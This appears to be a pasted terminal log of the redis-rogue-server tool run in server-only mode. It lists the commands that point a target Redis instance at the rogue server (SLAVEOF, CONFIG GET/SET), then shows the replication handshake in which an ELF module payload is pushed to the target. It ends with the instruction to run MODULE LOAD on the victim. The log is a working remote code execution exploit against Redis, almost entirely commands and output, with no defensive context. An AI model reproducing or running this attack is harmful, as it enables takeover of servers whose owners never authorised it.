 C:\Users\Asus\Desktop\web\SQL\redis-rogue-server-master>python ./redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n827daa2dd35d08a0e20e6319c7e670e1d4f4cee1\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$38336\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x
00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x18\x00\x00\x00\x00\x00\x00\x00\t\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\x0
0\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\xb8\x81\x00\x00\x00\x00\x00\x00r\r\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.